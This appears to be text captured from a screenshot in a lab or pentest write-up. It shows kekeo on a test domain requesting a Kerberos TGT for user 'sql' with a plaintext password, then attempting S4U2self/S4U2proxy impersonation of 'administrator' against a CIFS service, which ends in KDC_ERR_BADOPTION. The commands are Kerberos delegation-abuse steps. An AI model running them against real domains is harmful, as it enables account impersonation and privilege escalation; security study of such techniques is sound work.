 kekeo 2.1 x64 (oe.eo)
PS C:\Users\jack> cd .\Desktop
PS C:\Users\jack\Desktop> .\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:sql /domain:test.local /password:test123!@#
Realm        : test.local (test)
User         : sql (sql)
CName        : sql      [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/test.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 111f54a2a4c0fb3d7cd9b19007809ad6
[kdc] name: DC.test.local (auto)
[kdc] addr: 172.16.33.12 (auto)
  > Ticket in file 'TGT_sql@TEST.LOCAL_krbtgt~test.local@TEST.LOCAL.kirbi'
kekeo # tgs::s4u /tgt:TGT_sql@TEST.LOCAL_krbtgt~test.local@TEST.LOCAL.kirbi /user:administrator /service:cifs/service2.t
est.local
Ticket  : TGT_sql@TEST.LOCAL_krbtgt~test.local@TEST.LOCAL.kirbi
  [krb-cred]     S: krbtgt/test.local @ TEST.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: sql @ TEST.LOCAL
  [enc-krb-cred] S: krbtgt/test.local @ TEST.LOCAL
  [enc-krb-cred] T: [2020/12/14 11:23:48 ; 2020/12/14 21:23:48] {R:2020/12/21 11:23:48}
  [enc-krb-cred] F: [00e10000] name_canonicalize ; pre_authent ; initial ; renewable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 310585622c7f89e652c3f6c6429eb76d4873da98566a580e71240e6c41f7b
995
  [s4u2self]  administrator
[kdc] name: DC.test.local (auto)
[kdc] addr: 172.16.33.12 (auto)
  > Ticket in file 'TGS_administrator@TEST.LOCAL_sql@TEST.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/service2.test.local
KDC_ERR_BADOPTION (13) - 2020/12/14 11:24:53
kekeo #
ChaBug